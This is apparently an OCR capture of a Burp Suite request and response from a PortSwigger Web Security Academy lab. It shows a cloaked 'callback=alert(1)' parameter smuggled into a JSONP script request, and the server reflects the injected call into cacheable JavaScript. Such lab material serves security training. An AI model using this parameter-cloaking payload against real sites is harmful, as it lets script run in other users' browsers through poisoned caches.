 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/2
2 Host: 0aa0003d04976489824243b300cb00f2.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: "Linux"
4 Referer: https://portswigger.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7
8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charse
3 Set-Cookie: session=JZVCa6f2L6SMXvJQMbsSippB
4 Set-Cookie: utm_content=foo; Secure; HttpOnl
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1)({
"country":"United Kingdom"
}
);